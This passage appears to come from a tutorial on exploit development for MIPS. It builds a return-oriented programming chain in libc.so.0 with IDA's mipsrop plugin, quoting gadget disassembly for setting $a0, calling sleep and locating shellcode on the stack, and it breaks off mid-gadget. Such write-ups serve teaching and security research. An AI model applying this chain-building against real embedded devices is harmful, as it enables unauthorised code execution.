 Load one of the imported libraries into IDA. I start with libc.so.0. Afterwards, activate MIPS ROP
plugin. It found 858 controllable jumps. In MIPS architecture, ﬁrst four function parameters are
passed via $a0-$a3 registers, so start with ﬁnding a controllable jump assigning $a0 to some small
integer. Using IDA python window:
- mipsrop.ﬁnd("li $a0, 1")
It found 6 gadgets and I chose the second one. While choosing gadgets for MIPS, one should
remember that the next instruction after de jump is executed because of the CPU’s pipe design.
1. gadget
.text:00038A10 li $a0, 1
.text:00038A14 move $t9, $s1
.text:00038A18 jalr $t9 ; sub_386C0
.text:00038A1C ori $a1, $s0, 2
Secondly, ﬁnd another gadget to call sleep function. Use tails function from mipsrop plugin to print
gadgets useful for function calls.
- mipsrop.tails()
It found only one gadget. At ﬁrst, the gadget looks like useless as it uses the same S1 register to
load address, tough, it can be used in the chain, actually. Explaining how, S1 has the address of 2.
gadget. When second gadget run, it copies S1 to T9, loads values from stack to registers including
S1 and jumps T9. That cause its’ calling itself. Therefore, at the second run, it could be used to call
sleep function by writing the address of sleep in the right place on the stack.
2. gadget
.text:0001774C move $t9, $s1
.text:00017750 lw $ra, 0x28+var_4($sp)
.text:00017754 lw $s2, 0x28+var_8($sp)
.text:00017758 lw $s1, 0x28+var_C($sp)
.text:0001775C lw $s0, 0x28+var_10($sp)
.text:00017760 jr $t9
.text:00017764 addiu $sp, 0x28
Now, use stackﬁnders function of mipsrop plugin for ﬁnding a gadget to load the address of the
shellcode from the stack.
- mipsrop.stackﬁnders()
It found 31 gadgets, chose one of them.
3. gadget
.text:0002AE4C addiu $s0, $sp, 0xD0+var_B0
.text:0002AE50 lw $a0, 0($s2)
 